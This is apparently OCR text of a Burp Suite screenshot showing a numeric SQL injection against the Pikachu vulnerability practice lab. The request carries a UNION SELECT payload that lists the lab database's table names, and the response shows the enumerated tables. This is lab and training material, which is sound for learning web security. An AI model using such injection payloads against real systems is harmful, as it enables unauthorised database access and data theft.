 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://10.211.55.3
Request
Raw Params Headers Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 10.211.55.3
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://10.211.55.3
Connection: close
Referer: http://10.211.55.3/vul/sqli/sqli_id.php
Cookie: PHPSESSID=6jk3lntba6qjgojabv4ieudnu0
Upgrade-Insecure-Requests: 1
id=1 union select 1,group_concat(table_name) from
information_schema.tables where
table_schema='pikachu'&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~ 欢迎
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: 123@163.com
hello,1
your email is: httpinfo,member,message,users,xssblind
Pikachu PIKA~ PIKA~© runner.han
Done 34,485 bytes | 6 millis